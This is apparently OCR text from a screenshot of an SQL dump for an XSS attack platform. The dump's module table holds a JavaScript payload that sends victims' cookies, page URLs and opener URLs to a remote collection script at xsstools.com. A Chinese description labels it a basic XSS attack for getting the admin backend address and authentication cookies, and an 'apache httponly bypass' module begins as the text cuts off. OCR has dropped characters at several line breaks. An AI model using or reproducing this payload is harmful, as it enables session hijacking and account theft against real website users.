 D:\phpstudy_pro\WWW\www.xsstools.com\程序总数据\xss-MYSQL.sql - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
hosts xss-MYSQL.sql
165 `description` text,
166 `isAudit` tinyint(1) DEFAULT '0',
167 `managerId` int(11) DEFAULT '0',
168 `managerName` varchar(255) DEFAULT NULL,
169 `addTime` int(11) NOT NULL DEFAULT '0',
170 PRIMARY KEY (`id`)
171 ) ENGINE=MyISAM  DEFAULT CHARSET=utf8 AUTO_INCREMENT=110 ;
172
173 --
174 -- 转存表中的数据 `oc_module`
175 --
176
177 INSERT INTO `oc_module` (`id`, `userId`, `title`, `keys`, `setkeys`, `code`, `level`, `isOpen`, `descript
`isAudit`, `managerId`, `managerName`, `addTime`) VALUES
178 (1, 1, '默认模块', '["location","toplocation","cookie","opener"]', '["keepsession"]', '(function(){(new
Image()).src=&#039;http://www.xsstools.com/xss.php?do=api&amp;id={projectId}&amp;location=&#039;+escape((
n(){try{return document.location.href}catch(e){return
&#039;&#039;}})())+&#039;&amp;toplocation=&#039;+escape((function(){try{return
top.location.href}catch(e){return &#039;&#039;}})())+&#039;&amp;cookie=&#039;+escape((function(){try{retu
document.cookie}catch(e){return &#039;&#039;}})())+&#039;&amp;opener=&#039;+escape((function(){try{return
(window.opener &amp;&amp;
window.opener.location.href)?window.opener.location.href:&#039;&#039;}catch(e){return
&#039;&#039;}})());})();\r\nif(&#039;{set.keepsession}&#039;==1){keep=new
Image();keep.src=&#039;http://www.xsstools.com/xss.php?do=keepsession&amp;id={projectId}&amp;url=&#039;+e
ocument.location)+&#039;&amp;cookie=&#039;+escape(document.cookie)};\r\n', 0, 1,
'通过xss完成基本的攻击，包括获取后台地址，认证cookie', 1, 1, 'blue', 1341846542),
179 (4, 1, 'apache httponly bypass', '["location","toplocation","cookie","opener"]', NULL, 'function setCooki